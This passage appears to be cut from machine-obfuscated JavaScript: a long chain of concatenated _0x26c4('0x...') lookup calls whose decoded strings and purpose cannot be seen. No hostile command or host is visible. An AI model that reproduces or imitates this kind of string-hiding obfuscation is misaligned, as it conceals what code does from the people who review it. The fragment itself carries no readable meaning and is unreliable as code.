0xc77')+_0x26c4('0xfd8')+_0x26c4('0x89c')+_0x26c4('0x6b2')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0xeef')+_0x26c4('0x8e7')+_0x26c4('0x617')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x1067')+_0x26c4('0xbfc')+_0x26c4('0xab2')+_0x26c4('0x100d')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xe9')+_0x26c4('0x137')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x10e')+_0x26c4('0xa3e')+_0x26c4('0x7f5')+_0x26c4('0xb09')+_0x26c4('0x1192')+_0x26c4('0x69')+_0x26c4('0xbfc')+_0x26c4('0xf3f')+_0x26c4('0x100d')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x14e')+_0x26c4('0x97a')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xd97')+_0x26c4('0xe17')+_0x26c4('0x7f5')+_0x26c4('0xb09')+_0x26c4('0x1192')+_0x26c4('0xfaf'))+(_0x26c4('0xa38')+_0x26c4('0x733')+_0x26c4('0x557')+_0x26c4('0x1055')+_0x26c4('0x89c')+_0x26c4('0x79')+_0x26c4('0x1115')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0x107d')+_0x26c4('0x11bb')+_0x26c4('0x188')+_0x26c4('0x91')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x8e7')+_0x26c4('0x3df')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x11f8')+_0x26c4('0xe13')+_0x26c4('0x847')+_0x26c4('0x4e1')+_0x26c4('0x6f8')+_0x26c4('0x284')+_0x26c4('0x8ed')+_0x26c4('0xc32')+_0x26c4('0x82f')+_0x26c4('0xbfc')+_0x26c4('0xf74')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xb74')+_0x26c4('0xb3')+_0x26c4('0x2ce')+_0x26c4('0xfee')+_0x26c4('0xdd6')+_0x26c4('0xb6')+_0x26c4('0xfee')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x77b')+_0x26c4('0x4b')+_0x26c4('0x12b')+_0x26c4('0xfa4')+_0x26c4('0x687')+_0x26c4('0x249')+_0x26c4('0x1110')+_0x26c4('0xb54')+_0x26c4('0x72e')+_0x26c4('0x74a')+_0x26c4('0xe05')+_0x26c4('0x740')+_0x26c4('0xaaf')+_0x26c4('0x11b4')+_0x26c4('0xa68')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x765')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x801')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x755')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x3a3')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x1194')+_0x26c4('0x1192')+_0x26c4('0x1182')+_0x26c4('0x683')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x10af')+_0x26c4('0x249')+_0x26c4('0x753')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x194')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x256')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xcbb')+_0x26c4('0x1192')+_0x26c4('0x1182')+_0x26c4('0x11e6')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x254')+_0x26c4('0x986')+_0x26c4('0x113a')+_0x26c4('0x6f8')+_0x26c4('0x45c')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x7')+_0x26c4('0x11bb')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x1182')+_0x26c4('0xdea')+_0x26c4('0x824')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xc29')+_0x26c4('0x884')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x5e')+_0x26c4('0x10a6')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x99a')+_0x26c4('0x379')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x2fc')+_0x26c4('0x11b')+_0x26c4('0x557')+_0x26c4('0x1055')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x8c4')+_0x26c4('0x11d8')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xf83')+_0x26c4('0xfad')+_0x26c4('0x95d')+_0x26c4('0x91')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xdb8')+_0x26c4('0x5f2')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x3b')+_0x26c4('0x1115')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x7fa')+_0x26c4('0xc0d')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x8e7')+_0x26c4('0x3df')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x2df'))+(_0x26c4('0x1182')+_0x26c4('0x108b')+_0x26c4('0xbfc')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x15b')+_0x26c4('0x73f')+_0x26c4('0xb9b')+_0x26c4('0x5c0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x433')+_0x26c4('0x920')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x1133')+_0x26c4('0x1150')+_0x26c4('0x843')+_0x26c4('0x170')+_0x26c4('0xc32')+_0x26c4('0x613')+_0x26c4('0x50c')+_0x26c4('0x249')+_0x26c4('0x6e7')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x461')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xba6')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x5a8')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x650')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x464')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x6c1')+_0x26c4('0x1192')+_0x26c4('0x88e')+_0x26c4('0x405')+_0x26c4('0x89c')+_0x26c4('0xc41')+_0x26c4('0x182')+_0x26c4('0x249')+_0x26c4('0xa60')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xd71')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x383')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x1e5')+_0x26c4('0xe13')+_0x26c4('0xc77')+_0x26c4('0x717')+_0x26c4('0x113a')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x5a8')+_0x26c4('0x474')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x176')+_0x26c4('0xbfc')+_0x26c4('0x10a9')+_0x26c4('0x11ca')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x461')+_0x26c4('0x474')+_0x26c4('0x65b')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x1a1')+_0x26c4('0x474')+_0x26c4('0x5fe')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x224')+_0x26c4('0x358')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0xe87')+_0x26c4('0x373')+_0x26c4('0xa37')+_0x26c4('0x204')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x631')+_0x26c4('0x4bf')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x2d9')+_0x26c4('0x474')+_0x26c4('0x15f')+_0x26c4('0x8e2')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x118')+_0x26c4('0x474')+_0x26c4('0x104a')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x49e')+_0x26c4('0x474')+_0x26c4('0x89a')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0x885')+_0x26c4('0x861')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0x116c')+_0x26c4('0xc12')+_0x26c4('0x346')+_0x26c4('0x557')+_0x26c4('0xcee')+_0x26c4('0x1192')+_0x26c4('0x88e')+_0x26c4('0x108b')+_0x26c4('0xbfc')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x15b')+_0x26c4('0x9da')+_0x26c4('0xb9b')+_0x26c4('0x5c0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x433')+_0x26c4('0x1029')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x1133')+_0x26c4('0x1150')+_0x26c4('0x843')+_0x26c4('0x170')+_0x26c4('0xc32')+_0x26c4('0xf1b')+_0x26c4('0x50c')+_0x26c4('0x249')+_0x26c4('0x76e')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xbd1')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xa2a')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x24e')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0xe02'))+(_0x26c4('0x1050')+_0x26c4('0x249')+_0x26c4('0xf7c')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x1137')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xfa7')+_0x26c4('0x5f1')+_0x26c4('0x547')+_0x26c4('0xba1')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0xaae')+_0x26c4('0x89c')+_0x26c4('0x1d8')+_0x26c4('0x96c')+_0x26c4('0x249')+_0x26c4('0x911')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x711')+_0x26c4('0xe68')+_0x26c4('0xc75')+_0x26c4('0x7c6')+_0x26c4('0xc77')+_0x26c4('0xfd8')+_0x26c4('0x89c')+_0x26c4('0x1d8')+_0x26c4('0x896')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x76e')+_0x26c4('0x8e7')+_0x26c4('0x617')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x1d8')+_0x26c4('0xa86')+_0x26c4('0x3de')+_0x26c4('0x557')+_0x26c4('0xcee')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0xe9')+_0x26c4('0x137')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xce5')+_0x26c4('0xbfc')+_0x26c4('0x491')+_0x26c4('0x11ca')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xbee')+_0x26c4('0xbfc')+_0x26c4('0xf3f')+_0x26c4('0x100d')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xad4')+_0x26c4('0xbfc')+_0x26c4('0xee3')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0xd97')+_0x26c4('0xe17')+_0x26c4('0x7f5')+_0x26c4('0xb09')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0x895')+_0x26c4('0xc10')+_0x26c4('0x557')+_0x26c4('0xcee')+_0x26c4('0x1192')+_0x26c4('0x187')+_0x26c4('0x6c8')+_0x26c4('0xce0')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x10f6')+_0x26c4('0xbfc')+_0x26c4('0xb9d')+_0x26c4('0x11ca')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xa03')+_0x26c4('0xbfc')+_0x26c4('0x2b4')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xce4')+_0x26c4('0x102b')+_0x26c4('0xf4c')+_0x26c4('0x8')+_0x26c4('0x226')+_0x26c4('0xf95')+_0x26c4('0x99d')+_0x26c4('0xa')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x19a')+_0x26c4('0xd1f')+_0x26c4('0xea8')+_0x26c4('0xb12')+_0x26c4('0x28e')+_0x26c4('0xe0e')+_0x26c4('0x5fc')+_0x26c4('0xc81')+_0x26c4('0x6a2')+_0x26c4('0xa8a')+_0x26c4('0x1192')+_0x26c4('0xe64')+_0x26c4('0x334')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x84e')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0xbb5')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x4f9')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x1050')+_0x26c4('0x249')+_0x26c4('0xb87')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x40e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xeae')+_0x26c4('0x5f1')+_0x26c4('0x191')+_0x26c4('0xcef')+_0x26c4('0x1192')+_0x26c4('0xe64')+_0x26c4('0xaae')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x96c')+_0x26c4('0x249')+_0x26c4('0xb28')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x426')+_0x26c4('0xe68')+_0x26c4('0xc75')+_0x26c4('0x7c6')+_0x26c4('0xc77')+_0x26c4('0xfd8')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x896')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0xd7')+_0x26c4('0x43d'))+(_0x26c4('0x824')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0x191')+_0x26c4('0xc89')+_0x26c4('0x884')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x2bb')+_0x26c4('0x10a6')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x99a')+_0x26c4('0x379')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x2fc')+_0x26c4('0x11b')+_0x26c4('0x557')+_0x26c4('0x1055')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x8c4')+_0x26c4('0x11d8')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x43a')+_0x26c4('0xfad')+_0x26c4('0x95d')+_0x26c4('0x91')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x894')+_0x26c4('0x5f2')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xe0b')+_0x26c4('0x1115')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x7fa')+_0x26c4('0xc0d')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x388')+_0x26c4('0x8e7')+_0x26c4('0x3df')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0xa9')+_0x26c4('0xe6f')+_0x26c4('0x4ed')+_0x26c4('0x297')+_0x26c4('0x1124')+_0x26c4('0xf2f')+_0x26c4('0x260')+_0x26c4('0x107f')+_0x26c4('0x1001')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x48c')+_0x26c4('0x86e')+_0x26c4('0xd9f')+_0x26c4('0x1183')+_0x26c4('0x1190')+_0x26c4('0x68a')+_0x26c4('0xedd')+_0x26c4('0xc69')+_0x26c4('0xfad')+_0x26c4('0xa68')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x37f')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x2c')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x7f2')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x716')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x85')+_0x26c4('0x1192')+_0x26c4('0x4e6')+_0x26c4('0x683')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x10af')+_0x26c4('0x249')+_0x26c4('0x4d7')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x10b6')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x108c')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xab9')+_0x26c4('0x1192')+_0x26c4('0x4e6')+_0x26c4('0x11e6')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x254')+_0x26c4('0x986')+_0x26c4('0x113a')+_0x26c4('0x6f8')+_0x26c4('0x45c')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xd4f')+_0x26c4('0x11bb')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x4e6')+_0x26c4('0xdea')+_0x26c4('0x824')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x748')+_0x26c4('0x884')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xe28')+_0x26c4('0x10a6')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x99a')+_0x26c4('0x379')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x2fc')+_0x26c4('0x11b')+_0x26c4('0x557')+_0x26c4('0x1055')+_0x26c4('0x89c')+_0x26c4('0x1c5')+_0x26c4('0x8c4')+_0x26c4('0x11d8')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x5e5')+_0x26c4('0xfad')+_0x26c4('0x95d')+_0x26c4('0x575'))+(_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0xa74')+_0x26c4('0x474')+_0x26c4('0x104a')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x42e')+_0x26c4('0x474')+_0x26c4('0x89a')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xf10')+_0x26c4('0x861')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xcff')+_0x26c4('0x346')+_0x26c4('0x557')+_0x26c4('0xcee')+_0x26c4('0x1192')+_0x26c4('0x4e6')+_0x26c4('0x108b')+_0x26c4('0xbfc')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x15b')+_0x26c4('0x16c')+_0x26c4('0xb9b')+_0x26c4('0x5c0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x433')+_0x26c4('0x50d')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x1133')+_0x26c4('0x1150')+_0x26c4('0x8')+_0x26c4('0xb5')+_0x26c4('0x881')+_0x26c4('0x102f')+_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x986')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0x11a1')+_0x26c4('0x74')+_0x26c4('0x1149')+_0x26c4('0x341')+_0x26c4('0xd5c')+_0x26c4('0xe92')+_0x26c4('0xf14')+_0x26c4('0x986')+_0x26c4('0xae2')+_0x26c4('0x242')+_0x26c4('0xb77')+_0x26c4('0x11ad')+_0x26c4('0x6f2')+_0x26c4('0xdff')+_0x26c4('0x866')+_0x26c4('0xeca')+_0x26c4('0xfc4')+_0x26c4('0xb8d')+_0x26c4('0xded')+_0x26c4('0x693')+_0x26c4('0x9e')+_0x26c4('0x4b8')+_0x26c4('0xad2')+_0x26c4('0xdd3')+_0x26c4('0xc1')+_0x26c4('0x27f')+_0x26c4('0x3f2')+_0x26c4('0x834')+_0x26c4('0x726')+_0x26c4('0x744')+_0x26c4('0x5d4')+_0x26c4('0x1192')+_0x26c4('0xdf5')+_0x26c4('0x33e')+_0x26c4('0xc1c')+_0x26c4('0xf8f')+_0x26c4('0x579')+_0x26c4('0xac')+_0x26c4('0xda7')+_0x26c4('0xa02')+_0x26c4('0x3b3')+_0x26c4('0x11f2')+_0x26c4('0x11f2')+_0x26c4('0xab8')+_0x26c4('0x726')+_0x26c4('0x81a')+_0x26c4('0x8')+_0x26c4('0x1f2')+_0x26c4('0x874')+_0x26c4('0x11f1')+_0x26c4('0x118a')+_0x26c4('0x2bf')+_0x26c4('0x504')+_0x26c4('0x107')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0xe35')+_0x26c4('0x361')+_0x26c4('0x1041')+_0x26c4('0x329')+_0x26c4('0xac6')+_0x26c4('0xad7')+_0x26c4('0x2fb')+_0x26c4('0x906')+_0x26c4('0xb85')+_0x26c4('0x8e9')+_0x26c4('0x10c9')+_0x26c4('0x8d')+_0x26c4('0x341')+_0x26c4('0xcd8')+_0x26c4('0xd4e')+_0x26c4('0x181')+_0x26c4('0xb30')+_0x26c4('0xfba')+_0x26c4('0x8f6')+_0x26c4('0x2f0')+_0x26c4('0x1192')+_0x26c4('0x59f')+_0x26c4('0x16d')+_0x26c4('0x1d1')+_0x26c4('0xb35')+_0x26c4('0x77d')+_0x26c4('0x38a')+_0x26c4('0xa87')+_0x26c4('0x504')+_0x26c4('0x107')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0xe35')+_0x26c4('0x361')+_0x26c4('0xc75')+_0x26c4('0xa36')+_0x26c4('0x555')+_0x26c4('0x244')+_0x26c4('0x986')+_0x26c4('0xfb9')+_0x26c4('0x3f6')+_0x26c4('0xf50')+_0x26c4('0x668')+_0x26c4('0xd1a')+_0x26c4('0x9be')+_0x26c4('0xa2d')+_0x26c4('0x4ca')+_0x26c4('0x2be')+_0x26c4('0x772')+_0x26c4('0x532')+_0x26c4('0x772')+_0x26c4('0x9fc')+_0x26c4('0x1041')+_0x26c4('0xfb2')+_0x26c4('0x4ae')+_0x26c4('0x11ad')+_0x26c4('0x6f2')+_0x26c4('0x11cf')+_0x26c4('0x60c')+_0x26c4('0x1192')+_0x26c4('0xa06'))+(_0x26c4('0x38f')+_0x26c4('0x618')+_0x26c4('0x516')+_0x26c4('0x56d')+_0x26c4('0x1086')+_0x26c4('0x991')+_0x26c4('0x46')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0x6ec')+_0x26c4('0x567')+_0x26c4('0xabc')+_0x26c4('0xdc5')+_0x26c4('0x8e9')+_0x26c4('0xb1c')+_0x26c4('0x90a')+_0x26c4('0x460')+_0x26c4('0x1192')+_0x26c4('0x59f')+_0x26c4('0x16d')+_0x26c4('0x812')+_0x26c4('0xfe7')+_0x26c4('0x662')+_0x26c4('0x1e6')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x4ca')+_0x26c4('0xfd8')+_0x26c4('0x12f')+_0x26c4('0xcb5')+_0x26c4('0x62a')+_0x26c4('0x23f')+_0x26c4('0x646')+_0x26c4('0x852')+_0x26c4('0x5f8')+_0x26c4('0xd16')+_0x26c4('0x4a0')+_0x26c4('0x5f1')+_0x26c4('0x9c8')+_0x26c4('0xde7')+_0x26c4('0x846')+_0x26c4('0x852')+_0x26c4('0x5f8')+_0x26c4('0xd16')+_0x26c4('0x41')+_0x26c4('0x7c5')+_0x26c4('0x807')+_0x26c4('0x80d')+_0x26c4('0x53c')+_0x26c4('0x5f1')+_0x26c4('0x9c8')+_0x26c4('0x653')+_0x26c4('0xb4b')+_0x26c4('0x301')+_0x26c4('0x89d')+_0x26c4('0x14a')+_0x26c4('0x101f')+_0x26c4('0x5f1')+_0x26c4('0x9c8')+_0x26c4('0xde7')+_0x26c4('0x846')+_0x26c4('0x852')+_0x26c4('0x968')+_0x26c4('0xe95')+_0x26c4('0xc8')+_0x26c4('0x745')+_0x26c4('0x8')+_0x26c4('0x6b')+_0x26c4('0xb07')+_0x26c4('0xad1')+_0x26c4('0x14a')+_0x26c4('0x2c2')+_0x26c4('0x260')+_0x26c4('0xa0b')+_0x26c4('0xc31')+_0x26c4('0x0')+_0x26c4('0x443')+_0x26c4('0x1052')+_0x26c4('0x12f')+_0x26c4('0xcb5')+_0x26c4('0x8d4')+_0x26c4('0x94b')+_0x26c4('0x155')+_0x26c4('0x629')+_0x26c4('0x645')+_0x26c4('0xa08')+_0x26c4('0x3b8')+_0x26c4('0x11ac')+_0x26c4('0x4ce')+_0x26c4('0x5f1')+_0x26c4('0x9c8')+_0x26c4('0x2dc')+_0x26c4('0x852')+_0x26c4('0x968')+_0x26c4('0xd6f')+_0x26c4('0x98c')+_0x26c4('0xd02')+_0x26c4('0x398')+_0x26c4('0x112f')+_0x26c4('0x7bd')+_0x26c4('0xef6')+_0x26c4('0x34')+_0x26c4('0x85e')+_0x26c4('0xa08')+_0x26c4('0x1006')+_0x26c4('0x9ad')+_0x26c4('0xb84')+_0x26c4('0x3b3')+_0x26c4('0xdd8')+_0x26c4('0x30d')+_0x26c4('0xb07')+_0x26c4('0x835')+_0x26c4('0xe60')+_0x26c4('0x5')+_0x26c4('0x11b8')+_0x26c4('0xcf3')+_0x26c4('0xe43')+_0x26c4('0x104d')+_0x26c4('0xfd8')+_0x26c4('0x12f')+_0x26c4('0xaab')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xa1f')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0x10bc')+_0x26c4('0xfce')+_0x26c4('0xa5b')+_0x26c4('0x8ff')+_0x26c4('0xd07')+_0x26c4('0xaf')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x118d')+_0x26c4('0x1e')+_0x26c4('0x5f')+_0x26c4('0x482')+_0x26c4('0xdf2')+_0x26c4('0xf46')+_0x26c4('0x850')+_0x26c4('0xd8a')+_0x26c4('0x308')+_0x26c4('0x850')+_0x26c4('0x48')+_0x26c4('0x39c')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0x5c4')+_0x26c4('0xdab')+_0x26c4('0xb23')+_0x26c4('0x11')+_0x26c4('0x113')+_0x26c4('0xcb1')+_0x26c4('0xa0c')+_0x26c4('0x1192')+_0x26c4('0x35c')+_0x26c4('0x7b9')+_0x26c4('0x5dc')+_0x26c4('0xc61')+_0x26c4('0x112')+_0x26c4('0xe08'))+(_0x26c4('0xbc4')+_0x26c4('0x1146')+_0x26c4('0x3e2')+_0x26c4('0x1052')+_0x26c4('0x12f')+_0x26c4('0x1c9')+_0x26c4('0x35c')+_0x26c4('0xd67')+_0x26c4('0x368')+_0x26c4('0xc6c')+_0x26c4('0x3b6')+_0x26c4('0x760')+_0x26c4('0xa5d')+_0x26c4('0xee1')+_0x26c4('0x4b8')+_0x26c4('0xc83')+_0x26c4('0x4c1')+_0x26c4('0x10a8')+_0x26c4('0xc20')+_0x26c4('0x662')+_0x26c4('0x23d')+_0x26c4('0x3b6')+_0x26c4('0x245')+_0x26c4('0xa5d')+_0x26c4('0xd34')+_0x26c4('0x4b8')+_0x26c4('0xc83')+_0x26c4('0x4c1')+_0x26c4('0x10a8')+_0x26c4('0x83')+_0x26c4('0x662')+_0x26c4('0x34d')+_0x26c4('0x3b6')+_0x26c4('0x1122')+_0x26c4('0xa5d')+_0x26c4('0x50e')+_0x26c4('0x4b8')+_0x26c4('0xc83')+_0x26c4('0x311')+_0x26c4('0x411')+_0x26c4('0x60d')+_0x26c4('0x9c4')+_0x26c4('0x681')+_0x26c4('0x1203')+_0x26c4('0x3d2')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x654')+_0x26c4('0xc3d')+_0x26c4('0x35a')+_0x26c4('0xa2c')+_0x26c4('0x3b3')+_0x26c4('0xb59')+_0x26c4('0x4e')+_0x26c4('0xd17')+_0x26c4('0x1072')+_0x26c4('0x1192')+_0x26c4('0x35c')+_0x26c4('0xb59')+_0x26c4('0x82b')+_0x26c4('0x959')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xe49')+_0x26c4('0x7b4')+_0x26c4('0x97d')+_0x26c4('0x9ad')+_0x26c4('0x115b')+_0x26c4('0x27f')+_0x26c4('0x77e')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x9a1')+_0x26c4('0xc46')+_0x26c4('0x8ee')+_0x26c4('0x1')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0xc2')+_0x26c4('0xac8')+_0x26c4('0xbfc')+_0x26c4('0x5a4')+_0x26c4('0x9b')+_0x26c4('0x289')+_0x26c4('0xc83')+_0x26c4('0x3f4')+_0x26c4('0x35c')+_0x26c4('0x8d3')+_0x26c4('0x990')+_0x26c4('0x6b1')+_0x26c4('0xfb')+_0x26c4('0x786')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0x5eb')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0x106c')+_0x26c4('0xd90')+_0x26c4('0x4be')+_0x26c4('0xa5d')+_0x26c4('0x97c')+_